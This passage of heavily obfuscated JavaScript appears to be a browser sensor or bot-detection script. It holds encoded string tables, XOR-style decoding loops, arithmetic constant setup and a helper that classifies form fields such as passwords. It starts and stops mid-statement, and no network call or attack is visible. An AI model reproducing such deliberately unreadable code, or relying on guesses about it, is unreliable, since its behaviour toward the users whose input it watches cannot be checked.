Gc9=this[Yg()[Pd(f0)](gJ,xt)][VK[n3(typeof Yg()[Pd(Nm)],'undefined')?Yg()[Pd(dG)](fD,lR):Yg()[Pd(zn)](N3,CH)]()][PJ()[pv(qt)](mO9,J0)];if(Sx(PJ()[pv(zY)](Tq,Nm),Gc9[PJ()[pv(Km)].call(null,W5,hv)]))throw Gc9[JB()[jY(Km)](St,R99)];var Nc9;return Nc9=this[GJ()[ZN(bR)](OA,Fn,RJ)],DJ.pop(),Nc9;}break;case J:{var sX9=mz9[GE];var tL9;DJ.push(GZ9);return tL9=sX9&&N4(R7()[IR(cM)](t4,E99,lM,ZI9),typeof FK[Sx(typeof RY()[Hm(kJ)],Wv([],[][[]]))?RY()[Hm(lM)].apply(null,[H19,gj,KM,rR]):RY()[Hm(Dd)].apply(null,[nJ,dG,A2,XW])])&&Sx(sX9[Sx(typeof PJ()[pv(kJ)],Wv([],[][[]]))?PJ()[pv(ZY)].apply(null,[jQ9,E89]):PJ()[pv(Zv)](xd,fG)],FK[RY()[Hm(Dd)].call(null,nJ,Ax,JY,XW)])&&n3(sX9,FK[RY()[Hm(Dd)].apply(null,[nJ,NW({}),FJ,XW])][PJ()[pv(JM)].call(null,jx,WM)])?PJ()[pv(Fn)].call(null,Jc9,YW):typeof sX9,DJ.pop(),tL9;}break;case WK:{var U89=mz9[GE];return typeof U89;}break;case dT:{var q89=mz9[GE];var RF9;DJ.push(P89);return RF9=q89&&N4(R7()[IR(cM)](S2,E99,lM,H19),typeof FK[RY()[Hm(Dd)].apply(null,[nJ,A2,NW(NW(YW)),G3])])&&Sx(q89[PJ()[pv(Zv)](Os,fG)],FK[Sx(typeof RY()[Hm(Vx)],'undefined')?RY()[Hm(lM)](wn,NW(NW([])),lh,jg):RY()[Hm(Dd)](nJ,NW(vN),rR,G3)])&&n3(q89,FK[Sx(typeof RY()[Hm(cM)],Wv('',[][[]]))?RY()[Hm(lM)].call(null,LI9,NW({}),zC,FT9):RY()[Hm(Dd)](nJ,NW(NW(YW)),lW,G3)][PJ()[pv(JM)](JW,WM)])?n3(typeof PJ()[pv(Ur)],'undefined')?PJ()[pv(Fn)](kU,YW):PJ()[pv(ZY)].call(null,Ks,M2):typeof q89,DJ.pop(),RF9;}break;case WI:{var M99=mz9[GE];return typeof M99;}break;case cz:{var HI9=mz9[GE];var Xz9;DJ.push(bT9);return Xz9=HI9&&N4(Sx(typeof R7()[IR(E4)],Wv([],[][[]]))?R7()[IR(lM)].call(null,Vx,h19,qE9,wj):R7()[IR(cM)](nj,E99,lM,Kc9),typeof FK[Sx(typeof RY()[Hm(ln)],Wv('',[][[]]))?RY()[Hm(lM)](QU,Fn,Ax,kL9):RY()[Hm(Dd)](nJ,NW(NW(YW)),gY,nB)])&&Sx(HI9[PJ()[pv(Zv)](CO9,fG)],FK[RY()[Hm(Dd)](nJ,Nm,lh,nB)])&&n3(HI9,FK[RY()[Hm(Dd)](nJ,NW(NW({})),cl,nB)][PJ()[pv(JM)](PB,WM)])?PJ()[pv(Fn)].apply(null,[MO9,YW]):typeof HI9,DJ.pop(),Xz9;}break;case HE:{var jc9=mz9[GE];return typeof jc9;}break;case OZ:{var RZ9=mz9[GE];DJ.push(JM);var PU;return PU=RZ9&&N4(R7()[IR(cM)](XY,E99,lM,gG),typeof FK[RY()[Hm(Dd)].apply(null,[nJ,RA,Xf,OA])])&&Sx(RZ9[PJ()[pv(Zv)](C19,fG)],FK[RY()[Hm(Dd)].apply(null,[nJ,bR,RA,OA])])&&n3(RZ9,FK[RY()[Hm(Dd)](nJ,NW({}),gJ,OA)][n3(typeof PJ()[pv(A2)],Wv('',[][[]]))?PJ()[pv(JM)](EV9,WM):PJ()[pv(ZY)].apply(null,[nA,T89])])?PJ()[pv(Fn)].apply(null,[jJ,YW]):typeof RZ9,DJ.pop(),PU;}break;case b1:{var pc9=mz9[GE];return typeof pc9;}break;case zI:{var JE9=mz9[GE];var L99=mz9[ZQ];var Dz9=mz9[Mc];DJ.push(sE9);JE9[L99]=Dz9[EA()[s5(cM)](TV9,JA,KM,RN,S0,RA)];DJ.pop();}break;case UZ:{var QE9=mz9[GE];var mK9=mz9[ZQ];var w99=mz9[Mc];return QE9[mK9]=w99;}break;case q1:{var Bc9=mz9[GE];var bK9=mz9[ZQ];var d19=mz9[Mc];DJ.push(dQ9);try{var KU=DJ.length;var PL9=NW(NW(GE));var MK9;return MK9=UB(dT,[PJ()[pv(Km)].call(null,ms,hv),n3(typeof JB()[jY(YW)],'undefined')?JB()[jY(E4)](M89,AO9):JB()[jY(r7)](GL9,WZ9),JB()[jY(Km)](PW,R99),Bc9.call(bK9,d19)]),DJ.pop(),MK9;}catch(H99){DJ.splice(MN(KU,vN),Infinity,dQ9);var fP;return fP=UB(dT,[PJ()[pv(Km)].apply(null,[ms,hv]),PJ()[pv(zY)].apply(null,[wt,Nm]),JB()[jY(Km)](PW,R99),H99]),DJ.pop(),fP;}DJ.pop();}break;case Mb:{return this;}break;case Zh:{var hL9=mz9[GE];DJ.push(Jc9);var D89;return D89=UB(dT,[GJ()[ZN(Fn)].call(null,Z4,UG,Xw),hL9]),DJ.pop(),D89;}break;case Gb:{return this;}break;}};var UJ=function(x99,V99){return x99*V99;};var d6=function(hZ9,UI9){return hZ9&UI9;};var X99=function(){return vg.apply(this,[JI,arguments]);};var FV9=function(Pc9){try{if(Pc9!=null&&!FK["isNaN"](Pc9)){var j99=FK["parseFloat"](Pc9);if(!FK["isNaN"](j99)){return j99["toFixed"](2);}}}catch(jK9){}return -1;};function VQ(){VK=new Object();if(typeof window!==''+[][[]]){FK=window;}else if(typeof global!==[]+[][[]]){FK=global;}else{FK=this;}}var D2=function(TZ9,VO9){return TZ9!=VO9;};var Yn=function(kK9,GV9){return kK9|GV9;};var MZ9=function(){return vg.apply(this,[CZ,arguments]);};function bbc(){A1=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Mc=! +[]+! +[],BO=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rI=! +[]+! +[]+! +[]+! +[],CT=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],qb=[+ ! +[]]+[+[]]-[],ZQ=+ ! +[],GE=+[],gX=[+ ! +[]]+[+[]]-+ ! +[],WK=+ ! +[]+! +[]+! +[]+! +[]+! +[],gZ=+ ! +[]+! +[]+! +[];}var ps=function(){vn=[",NJ","M&HP:/G","m []:q/L_:ND<","M;CE#\\[","%PX\'S[19MI!SR","_]:H\x404&[S+OB","td-","\x40\b8_J+","E+U[<","<_W\"iS\b\"J","3","]V/Su/J","F\r","M9V","\fPX7Gl\x00","dRjnz\b`\b=[L","YM9Re\b$_RDU<[Z","-NKDX8[L","I[,fz3$Z[<DD",">WS+{Y","\rEVK","E9QL\n\x40B\x00","\'[H\"","\t_P NBA%PH+SBA$Z[(HXjQLnOC\rjJQnNT\v)J","/\\Y\"",")DB18_S+US","-M_>v[\'F^","_>Q`9WQ ","LY8$P[<rU/Pg","P(\x40E","Y[:u_\f%KJBB\b\x07/|W:R","WP*NAQ\x07[Z\'\x401+G[<f\r-W r+SW-z\b!r\'CD\x003","G[/S","+YF>M","JS","qX(RU/P}/O\x40\x00","JS","TW\'&Rh+SE\b$",">QZ!+G{<SY","tX\b3n\"\x40O"," w","3\x3fXX+S","NX\n3KN","U$JL7","*NU/PJ","8u;\\\bESr/JgNaod!\ns\x3f$Ub|\x40\v\brSP#zOss","U\x00)V","ZQ#`C\'_J\'NX","_9DE#KS","Z>[L\rNC","G_>p_#D","DZ/PJ\x07Eb/","fM\ft","N_=R","E\b$_R=",">Z","(","0.Q\\+`w,5/J[-U","Q\vJJ<HT/","M>\x40A","R","<_R;Dy\x07","$S[=RW","]\b","HX2qX","!#dJ\v","I\'EB\t","9NQ RS52J","\"_LU","bNQ\'OBp]Q/SEX",":HR",".\x00"," QW ","T/WW$+\\R+E","8QI=DD","rs-4\tj","-QSK","P","gcL\x40","BW\r/Zn&\x40X\'","f",".Q];LSR[#DX","DZ/PJ\bTZ\r8.","i\x00)U","4$J[<","\bWS+NCC\v]J\'WS","hK\v","m []:f\r-WP","X;MZ(PN;Ub/","\v|}\ndp&9tulx.!lmt`6)d_,BR-VW$JZ\f%NO<RB\x07=FG4\x07SB~\v\byNZ","8[P*DD","\x07+S[=","]#","n_:Id\x3fRJ","pI+C]\bg_K:NP\b&","LS+Y[","\b,","+J]&lS+","6/P[<\x40BjWMn\x40Z+ZGnSC#PY","E)Ur+O","\b#/M[:","KP%",".M[\"DX\b\'a[8\x40Z>[","Q","3[_<nP#8JV",">/c2KqnV6&","<_R;DE","]&DU\n%F","L}\bq","#R[\x40B\t","tmo","MY\x00#PY","+SD","W%XW\"M","LW#HB\b\x07/","8SM","%RQ<eS\"","L[\x3fTS_U+mY","`f\f46w U^KrBx]SXb\rMW\f/Zq`D3","",":]","0:NR+qW\"/MM\'NX",";KW<DR","$rW D","\x40.QL","C","b8","_$U","10\r{a\bnu4\"","^-VJ","_Z*d\x40>rW=US8","(UW:W_(WR\'UO+PY+","wXHs","W\x3fNJ","m[<W_QL%DD3-WM:SW%P",".[R:\x40o","&W]+","","RS\r$WK#"," ND\f&","GYMK,L_","dn50{","&QQ<","8QM=nD\b#Pw=NZ\x00/Z","]9]","N\"\x40B\x078S","0","GY9","_]-DZ%S[:DD",")QC","EY/>jL/B]","N[<","0)JW8Dn. []:","_=V","T(R[=",":Kh+OR","S=lW:KR/U_W[9Rs(R[*","8N_lw","_<F"];};var fc9=function(OK9){var RV9=['text','search','url','email','tel','number'];OK9=OK9["toLowerCase"]();if(RV9["indexOf"](OK9)!==-1)return 0;else if(OK9==='password')return 1;else return 2;};var nl=function(T19){return -T19;};var Ml=function(){Fk=["]Y\'[","O#","","O$^#","`\x07","H>XI\'C8\b6L-","\fF\v","h\fC(_/\x07,v\"9}CA5\x00%\x3f","od8_-\x07\x40 Y",">","UM-Y8",".4%B","89","(\rS\t\x40K","+","","\x40.P7\v\\[OM4","L&g>_5S=Q_RM(","G^*p\x00 B","\x40g","EJ\x3f*=$\rI\tSh!P\"\b","\x3fsBR>R>6Z3K2(\x00V","_.G","EN5$","5K","R[*"," A^-*U","PNM","A","_K","Q\"","T/","Y)X-/","!D\v\f_ ^-*#G\t[OM4","=\vQ\bJ","T","[","a",":R*\bE","A-O&\v\x00^\bFSO","D2h09W","%=p\tXUG(","`3%CG(1.#X","3\v","G>^2k7,\nB\b[tG)",")\x07[OT\x3fR$X","MSE",".\fI2",",\x07","H","~okI",")\x073",".(4","U\'Z.\b","\r>F;A>}(g\rTU\fH-\"\f$\nS\fLb","j","<\fA","\x40T!Y8\f]","9Y","\n\r]-O61\n\\","U(5/","\bZJG","B\x3f\f\t*~\tO#(6[","*,B\\\x00\t","<\x00","D1i-<\x00","]","","\x3f","0BEX<X>","q",".=\vU","#\r","->\x07","i ^\'\f\f_ \x40TO;","","`\\R","J=R>","=5:5\x07B^","_1=s\x00ARf; ","l",".X+=\vFFIL`R1\x3f\x07MC","T-\x07A H.=","B+FHM($$\r>B","2\x3fZ$H&*\fDpSL-\x00 =","](D","V\x3f\n5","L","]^<V\x07\f","*5T:l]AWp&.zk|%MUj2z","Y(D\x07 \x40\\OM473\r\"","}","V\nJAC.(","1$I\"\x40^","CQ.,9","N)K0\nV",">_7C!=2]\rJTa55$^","wk3\v;","\'Y","\x00H","_CP<35\v\x3f","[BgV.\x00","1+/iTC7(B\t","N\'>G\v","+\x00F.\b[CP,-","F$S2*\x00A","I%X\'+","Y\v","\"\t!\x40\x07C","$*\n_$NTa5$","T#\x07_4I67","G7(\f^","c \\+\x3fF\b","","8E#T1O","TW4((","\\)\tZ/","BFGN \rB\t","UM","7(s\rq\v!$*f\rg\f5c55{st\r*%,H\rXR\"\\ ]0X1,DV\\k\x40rKxEWD]E\r","24I)\vT_!C%A\x401\x07\t]JB","H-Y\x3f\x3fI ^#z_","V\b","-\n]5","","JC8-\f","G--W\n\tYC","_(Z6","\v\x40HV2=\'=$D","O;","47/(\r","}\b\t[o!Z)I=\fX&\x07+6","\vCO-","$&x_I)E5:_ M\'","\x3f\rU#D^:V8","E\b\\^","+Y\'","Z-/","7\tFHV\x3f\x00\t(","\x00M\t","JDw\'V(","]H\x00^(\r\b"];};var JL9=function(){return M5.apply(this,[zT,arguments]);};var Wn=function(){return (VK.sjs_se_global_subkey?VK.sjs_se_global_subkey.push(rS):VK.sjs_se_global_subkey=[rS])&&VK.sjs_se_global_subkey;};var M5=function HE9(xH,bH){var E19=HE9;do{switch(xH){case LT:{EY=zn+nw+gA*lM+Zv;xH+=F8;kV9=lM*Zv*rS-S0+Rt;Cj=zn*gA-nw+ZY*vN;tj=lM*nw+Rt+JM*gA;}break;case s8:{Y4=gA*lM+Rt-JM+zn;zN=gA*JM+nw-ZY+cM;t89=Rt*ZY*zn*JM-gA;MA=rS*JM-ZY+gA*lM;U4=vN*Rt-S0+lM*gA;hO9=JM+cM+S0*gA-zn;rf=Rt*Zv+gA*S0;xH+=k9;hf=vN+rS*gA-Zv-zn;}break;case OK:{xH+=H;return vg(EI,[UO9]);}break;case sE:{Zv=cM*Rt-S0+vN+ZY;zn=lM+JM-Zv+cM;rS=cM+vN+zn+S0-Zv;E4=JM-vN+Zv+lM*cM;YW=+[];dq=Rt*Zv-rS+zn*JM;nw=Zv+zn*Rt-cM-lM;xH=K8;}break;case Tz:{w89=zn*nw*ZY-Zv-JM;Sl=gA*Zv+rS+S0-nw;WX9=Rt*S0*rS-nw+zn;vE9=JM+cM+lM*ZY*nw;cI9=JM-zn+Rt*gA;xH+=Yc;kH=Rt+cM+lM*nw+S0;}break;case UX:{cc9=rS+S0-vN+gA*JM;cs=nw*S0+Rt*vN-JM;jQ9=ZY*rS*Zv*Rt+JM;k4=cM-Rt+JM*S0*lM;zX9=ZY*gA*cM*vN+nw;Xn=nw*JM*S0-zn;bf=zn+ZY+lM*nw;xH+=jX;}break;case JI:{pH=JM-ZY+cM*gA-Rt;A89=ZY+JM*gA+Zv+vN;ZD=VH+EO9-qw+N89+m5-zl;xH+=F1;BL9=gA*S0-zn+rS+Rt;IL9=S0+cM+rS*nw;U7=nw-cM-Zv+gA*lM;sK9=JM*gA-rS*lM-zn;hF9=vN*Zv*nw-lM;}break;case qQ:{tH=JM*rS*Rt*ZY*vN;xH+=YE;LR=gA*cM-Zv-rS*vN;VI9=zn-lM+nw*cM*Zv;LI9=nw*JM+vN+Zv*rS;}break;case vQ:{I2=Rt-vN+nw*lM+rS;mV9=gA+S0*cM*rS*ZY;zZ9=JM+nw*lM-cM*Zv;dL9=lM*rS+Zv*gA+ZY;VA=cM+gA*Rt+lM-S0;dE9=Zv+gA*rS+cM-nw;xH=sF;}break;case JE:{EI9=lM*gA+S0+Zv+ZY;IK9=ZY*S0*rS+gA*Zv;FI9=S0+Zv*gA;xH=fE;ZL9=rS*gA*vN-ZY*cM;c19=nw*Zv-lM+S0+zn;O89=lM+nw*JM+cM-Rt;Os=rS+gA*zn+Rt*lM;KI9=vN*Zv+lM*zn+gA;}break;case Z1:{H19=rS+gA*S0+lM*vN;K89=S0*zn*cM*JM+Zv;T7=gA*lM+zn*cM+S0;xH=zE;f5=Rt*ZY*lM*zn;Bf=JM+gA*Zv+S0+Rt;VT9=zn-cM+S0*Zv*JM;m2=Rt+zn+ZY+gA*Zv;}break;case UK:{sV9=Rt*zn*rS-Zv+S0;xH=c9;cn=ZY*rS+S0*gA-zn;D5=vN+cM+lM*zn*Rt;cV9=gA*Zv-vN+S0+ZY;RE9=ZY-lM+Rt+zn*gA;NH=nw*ZY*lM+Rt;}break;case Yz:{BF9=gA*JM-Zv-ZY+nw;PS=JM+gA*zn+Rt;Dl=ZY*JM*S0+gA+lM;Mj=gA*Zv+vN-cM*zn;SG=Rt+zn*lM*Zv+vN;KD=nw+gA*JM+ZY+S0;xH=mb;}break;case xK:{EL9=Rt+gA*lM*vN;bc9=ZY*JM*Rt*zn+rS;tz9=rS*Rt*Zv+JM*gA;cR=S0*Rt*JM+lM*nw;xH-=Yc;}break;case DQ:{xH=Yz;XA=ZY+S0+Zv*nw+JM;kF9=nw-JM+Zv+gA*zn;xr=cM*rS+zn*lM*S0;tU=gA*rS+cM-S0*lM;cQ9=gA*lM-zn*S0-vN;DO9=rS*cM*nw-Zv-lM;}break;case H8:{B4=gA-lM+rS+Rt;tl=gA*JM+zn+rS*Rt;qr=zn*ZY+nw*JM;xH+=OX;gs=Zv+gA*JM+cM+vN;kE9=lM*zn*vN*S0;gL9=gA*S0+rS*Zv-ZY;}break;case kF:{D19=zn*nw-vN+gA-Rt;dc9=Rt+lM*zn*Zv+JM;TT9=lM*vN+nw*zn;xH=VX;PX9=Rt+lM*rS*Zv-gA;nQ9=rS*cM*JM*Zv+lM;rj=S0*nw*JM-Zv+zn;}break;case K9:{xH-=qQ;var NX9=fj[zT9];var K19=MN(NX9.length,vN);if(hj(K19,YW)){do{var G19=rl(MN(Wv(K19,nK9),DJ[MN(DJ.length,vN)]),dI9.length);var rU=gv(NX9,K19);var xK9=gv(dI9,G19);VL9+=HE9(Wc,[Yn(d6(cC(rU),xK9),d6(cC(xK9),rU))]);K19--;}while(hj(K19,YW));}}break;case QT:{TA=nw*rS-vN-lM+Rt;T99=JM*zn+lM*nw+ZY;W99=gA*lM-cM*JM-Rt;W19=gA*Zv+nw-lM+zn;xH-=vc;I99=lM+gA-JM+nw*cM;}break;case jL:{Fn=nw-zn-lM+rS*cM;jJ=S0+JM*zn+rS-Zv;mq=nw*cM-lM+S0+vN;xH+=Xc;cl=vN+rS+ZY+zn;}break;case J8:{dn=rS+zn*gA+cM*Rt;pf=nw-lM*S0+zn*gA;sf=Zv*gA+ZY-nw+lM;xH-=Xb;K2=Rt*S0*lM*JM-rS;Zr=gA+lM-ZY*Rt+JM;tr=vN+JM-Rt+gA;UL9=cM+Rt+zn*gA+rS;NO9=cM+gA*JM-ZY*S0;}break;case OO:{HD=zn*gA+cM;lc9=cM-Zv+S0+gA*zn;xH-=Sh;E99=Zv+S0-Rt+lM*nw;ZE9=JM*gA+nw-cM*zn;bB=JM+zn*vN*ZY*nw;Ec9=lM*gA+cM+Zv;}break;case c9:{xH-=tI;OL9=zn*nw+S0-Rt+ZY;Pq=S0-nw+Zv+lM*gA;A7=rS+S0+cM*JM*nw;TH=ZY*zn*Zv*vN-cM;}break;case bK:{return H3(rI,[VL9]);}break;case tK:{Gn=Zv*gA+Rt*zn-rS;WM=ZY*vN*nw+zn+JM;fG=gA-ZY+JM*vN+Zv;LG=lM*ZY*rS-S0;xH+=GK;Wk=gA*ZY-S0+rS*JM;}break;case Hz:{I19=gA*Zv+S0*cM+nw;qc9=ZY+cM*Zv*JM*rS;x89=cM-vN+S0*JM*nw;xH=qI;PI9=rS*vN+lM*JM*zn;KL9=gA*rS-zn+ZY+cM;MG=Rt*gA+rS*S0+lM;}break;case NL:{return H3(vK,[YK9]);}break;case dQ:{IX9=gA+JM*nw*Rt-lM;xU=Rt*vN*gA+S0*zn;L2=cM+JM*S0*nw-gA;BE9=cM*zn*nw-lM;xH+=L;Gz9=cM+zn*JM*Zv+ZY;}break;case zE:{xW=ZY+Zv*gA+JM-S0;sq=Zv*zn+JM*gA+lM;ZP=rS*ZY+gA*JM-cM;NE9=lM*vN*rS*ZY+zn;p89=Rt*nw*S0-Zv*cM;xH+=fZ;OV9=rS-ZY+gA*lM-nw;}break;case Mz:{RS=S0*ZY*Zv*cM+gA;xH=Lb;n4=Rt*gA+zn+cM-ZY;YG=cM+S0*gA*vN-nw;DA=Zv+ZY+gA*rS-nw;Fl=nw+zn-ZY+gA*JM;}break;case jc:{EU=nw*rS+gA-ZY+lM;RK9=Zv+gA+lM*nw*cM;xs=JM+rS+vN+lM*gA;xH-=Jb;p5=S0*Zv*lM+Rt*rS;x2=Zv*JM+Rt*gA+zn;}break;case wT:{l7=lM*gA+rS+nw-S0;GG=Zv*S0+zn*rS+cM;Vx=nw+lM-zn+S0+Zv;lh=vN*Zv*S0+ZY-lM;Jj=nw*ZY-lM-JM-vN;xH=EK;bx=rS*Zv-cM+JM+lM;}break;case RQ:{var sc9=fR[BU];xH=nE;for(var DQ9=MN(sc9.length,vN);hj(DQ9,YW);DQ9--){var UK9=rl(MN(Wv(DQ9,lO9),DJ[MN(DJ.length,vN)]),GE9.length);var Zc9=gv(sc9,DQ9);var JX9=gv(GE9,UK9);QQ9+=HE9(Wc,[Yn(d6(cC(Zc9),JX9),d6(cC(JX9),Zc9))]);}}break;case Mb:{if(hj(PO9,YW)){do{var HP=rl(MN(Wv(PO9,UQ9),DJ[MN(DJ.length,vN)]),KV9.length);var NZ9=gv(RO9,PO9);var Y99=gv(KV9,HP);YK9+=HE9(Wc,[Yn(d6(cC(NZ9),Y99),d6(cC(Y99),NZ9))]);PO9--;}while(hj(PO9,YW));}xH=NL;}break;case lL:{if(hj(wK9,YW)){do{var ZT9=rl(MN(Wv(wK9,KO9),DJ[MN(DJ.length,vN)]),VV9.length);var WL9=gv(OT9,wK9);var BO9=gv(VV9,ZT9);UO9+=HE9(Wc,[d6(cC(d6(WL9,BO9)),Yn(WL9,BO9))]);wK9--;}while(hj(wK9,YW));}xH=OK;}break;case Ez:{var RL9=bH[GE];xH+=Nc;var tK9=Wv([],[]);for(var qI9=MN(RL9.length,vN);hj(qI9,YW);qI9--){tK9+=RL9[qI9];}return tK9;}break;case ZK:{YI9=Zv+gA+JM*S0*zn;zU=zn*gA-Zv-rS+Rt;FQ9=ZY*gA-rS*vN;EH=JM*gA-Zv+Rt-zn;tO9=gA*JM-cM-lM*Zv;xH=SO;wU=Rt*lM+nw*Zv;k89=zn+gA*JM-S0-nw;WO9=lM*ZY*nw-Rt+JM;}break;case Z8:{xH-=BL;Bs=JM*gA-Rt+ZY*rS;Lz9=Zv*ZY*rS+nw-zn;gI9=gA+cM+vN+nw*lM;nE9=S0*JM*nw-cM-vN;WK9=gA*Zv+nw*lM*vN;lz9=lM*gA+nw+rS+vN;UG=rS*Zv+lM+ZY;DU=cM-nw*lM+rS*gA;}break;case sF:{vD=rS*cM*lM*ZY+Zv;xH=Y9;KS=rS+Rt+ZY*lM*nw;Lp=ZY*gA-nw*vN-JM;Rz9=lM*rS*zn-ZY*Zv;jH=lM*zn*JM;}break;case NF:{EE9=cM-lM-nw+gA*rS;xH=UK;g99=cM*Zv*S0*JM-vN;z5=zn*JM*lM+Rt-cM;GH=JM+S0*gA+cM*rS;ml=gA*JM+vN+Zv+zn;KK9=zn*rS*Zv+ZY+Rt;}break;case hQ:{wn=rS*ZY-Rt+vN-S0;IY=cM+lM-S0+JM;RA=vN*lM+ZY+S0;xH-=VO;kJ=nw+JM-vN+zn+Rt;JY=S0+cM*lM+nw-Zv;jq=zn*Rt+Zv-vN+rS;}break;case C:{bR=S0+rS-JM+nw;sx=cM*S0+rS+ZY+nw;xH+=PZ;N3=vN+cM+JM*Zv;Ux=zn-ZY+cM*nw-Rt;Km=rS+JM*Rt-S0;GL9=rS+zn+lM*gA+JM;}break;case VX:{H89=lM*Rt*cM*zn+JM;ZA=Rt*Zv-cM+lM*zn;L89=Zv*lM*zn;Jc9=cM*lM+nw*Rt*S0;n19=gA*cM*S0-nw;xH=Az;UZ9=vN*Zv*nw-cM-rS;}break;case ME:{bL9=nw*Zv-Rt+JM*S0;Qs=gA*S0+lM*Rt-ZY;nJ=zn+rS*Zv+ZY+nw;xH-=TX;lQ9=S0*rS+nw*lM*cM;Sg=nw*rS*cM-zn-vN;PR=nw+Zv*JM*ZY*Rt;Ls=rS*Zv+JM*Rt*nw;}break;case zQ:{xH=QT;vr=gA*Rt-vN+Zv-S0;F99=vN*rS+lM*nw*cM;GF9=Rt*cM+JM+gA*lM;EK9=ZY+S0-nw+gA*lM;lA=JM*nw-S0-Rt+cM;Xq=rS+zn*gA+Zv;SW=nw-Rt+Zv*gA+JM;}break;case mh:{Pv=S0*zn+JM*ZY+Rt;qw=rS+JM+Rt+lM*Zv;Mg=cM+S0+Rt+lM*zn;HR=vN*Rt*ZY*zn-nw;xH=C;qt=vN*JM+lM*S0-Zv;LJ=S0+ZY*Rt+rS;hv=ZY-cM*vN+Rt*JM;t4=Zv-S0+Rt*lM-ZY;}break;case KK:{O2=ZY*rS*Rt*Zv-vN;c4=gA*Zv-Rt-cM;xH=AZ;mj=gA*Rt-lM+cM*S0;Ef=ZY+cM*gA+nw-Zv;}break;case GT:{Oj=JM*zn*rS-cM*nw;xH=vQ;pQ9=rS+zn*JM*Zv-ZY;xX9=gA+lM*nw-zn-Zv;Hc9=gA*zn-nw+JM;hH=nw*cM*lM-zn+vN;QL9=zn+rS*nw+S0*Zv;wL9=nw+zn+gA*Zv+ZY;}break;case A1:{VD=S0+rS+Rt*nw+JM;RJ=Rt*nw-ZY*cM*zn;F5=cM+Zv+nw+Rt+zn;xH+=Z1;Kp=Zv*zn+rS+JM*ZY;}break;case Mc:{xH=HQ;var Rc9=bH[GE];bD.EX=HE9(Ez,[Rc9]);while(pr(bD.EX.length,dq))bD.EX+=bD.EX;}break;case NK:{DJ.push(E4);Qr=function(c99){return HE9.apply(this,[Mc,arguments]);};xH+=EO;bD.call(null,f0,r7);DJ.pop();}break;case hF:{gH=JM*Rt*S0+nw+gA;Ak=vN-rS-Zv+zn*nw;sE9=rS*lM*ZY+cM*zn;dH=JM*gA-vN+S0*zn;MF9=vN+S0*Zv*JM*ZY;AK9=lM+Zv+nw+Rt*gA;dQ9=zn*lM*JM-Zv;xH=cT;gq=Zv*gA-Rt*S0;}break;case fT:{XZ9=vN+S0*Zv+gA*zn;dj=nw+S0*Zv*lM+JM;E89=zn-Rt+JM*gA+nw;jn=JM*gA-ZY+vN;xH=EQ;B99=JM*gA-lM-rS-ZY;Yl=JM*cM*Rt+zn*gA;}break;case pF:{xH=SX;fs=ZY+rS*lM+Zv*zn;CH=gA*S0-vN-ZY;nX9=Zv+S0*vN+gA*zn;bZ9=gA*S0+nw-ZY-JM;zs=Zv*gA+ZY-zn*cM;}break;case gF:{bO9=nw+lM*gA+zn*vN;sj=lM+cM*nw+gA*zn;FS=JM*rS+gA-zn+vN;vk=lM*cM*Zv+zn+nw;xH-=bT;}break;case gb:{vG=rS+JM*S0*lM*cM;pD=zn*gA+rS-ZY+Zv;ws=lM+JM*cM*nw;gP=lM*Zv*zn-gA+ZY;ZO9=gA*S0+zn*Zv;xH-=EE;II9=vN+rS*Rt*Zv-ZY;}break;case ZO:{Qn=nw*ZY+S0+rS*lM;cX9=S0*lM-ZY+nw*Zv;Aq=S0*zn*lM-Zv-cM;xH+=M9;SP=JM*S0*nw;AE9=Zv*gA+cM*ZY*JM;gW=JM*zn*cM*Zv;}break;case nb:{TL9=Zv*ZY+rS*lM*S0;gl=nw*S0*Rt;ZG=ZY-vN+cM+nw*Rt;mP=vN+lM+gA*JM+nw;xH=OQ;VF9=vN*gA-cM+nw*lM;Pg=zn*Rt*vN+gA*lM;}break;case fE:{Jz9=gA*lM+zn-nw-Rt;fF9=ZY+S0*Rt*rS+cM;zP=S0*gA-ZY-nw-cM;QV9=zn*JM+cM+ZY*gA;vz9=JM*zn+cM+S0*nw;MO9=Zv+Rt*gA-vN+zn;xH-=Z1;hz9=gA*JM-Zv-S0*nw;nO9=JM*nw+zn+Rt*vN;}break;case U9:{z19=JM*Rt*nw-Zv;kz9=Rt*gA+S0-zn*Zv;tV9=JM+ZY+vN+gA*Zv;l5=gA*cM*vN*ZY+lM;FR=JM*gA-S0*Rt;ZQ9=S0*ZY+Rt+gA*lM;LZ9=lM*gA-S0+cM*nw;Br=Rt*gA*vN-rS-cM;xH=O8;}break;case Pb:{Q7=Zv-JM+nw+gA*lM;LD=lM*gA+JM*Zv+rS;xH=JE;TN=rS*cM+nw+gA*ZY;hc9=Rt+vN-rS+gA*S0;Sj=JM+lM*S0+zn*gA;LS=gA*lM+ZY*zn+JM;p99=zn*JM*Zv-S0*lM;bV9=JM-zn-S0+gA*lM;}break;case wF:{hX9=S0+ZY+gA*lM+rS;Nr=ZY+lM*Rt*JM+vN;bF9=cM+lM*gA+nw+rS;C19=gA+JM*zn*lM*vN;xH+=pb;}break;case mL:{xH+=SL;Zk=S0+gA+Rt-JM+vN;N99=gA*ZY+cM*S0+Zv;kD=ZY+zn+lM*S0*Zv;d7=ZY*cM*Rt*zn;qk=lM*zn+cM+nw;rH=lM+S0+rS*nw+zn;}break;case DI:{rQ9=nw-cM+lM+gA*Zv;ms=rS*gA-vN-nw;TF9=Zv-zn-cM+nw*S0;CM=lM*gA-rS*ZY;xH+=nQ;gJ=Rt*ZY*zn-JM-lM;YP=Rt*cM*nw-lM-S0;Yf=ZY*S0*nw-Rt-lM;lL9=S0*zn*Zv*vN+ZY;}break;case Kh:{jA=nw+Zv+Rt+zn*gA;Hq=Rt+cM*gA+S0+JM;xH-=ZE;XG=lM+zn*Zv*JM;sU=Rt+JM+gA*zn-Zv;tk=nw*cM-zn+gA*S0;FP=gA*lM+ZY*nw+zn;}break;case Ch:{kr=nw+cM+gA*zn+JM;xH=tK;XY=lM*rS+zn+Zv-vN;qQ9=gA*lM-rS*S0;ll=Rt*nw-vN+zn-lM;ZK9=zn*Rt+Zv*gA+nw;Mt=ZY+vN-Rt+gA*rS;}break;case w1:{SH=zn-vN+JM*Zv*lM;p19=rS*zn*Rt+gA-lM;Jk=zn-cM+rS*S0*JM;R5=nw*cM*ZY-lM+Zv;MP=cM*lM*S0*JM-ZY;xH-=b8;tq=ZY*JM*Rt*S0+zn;}break;case 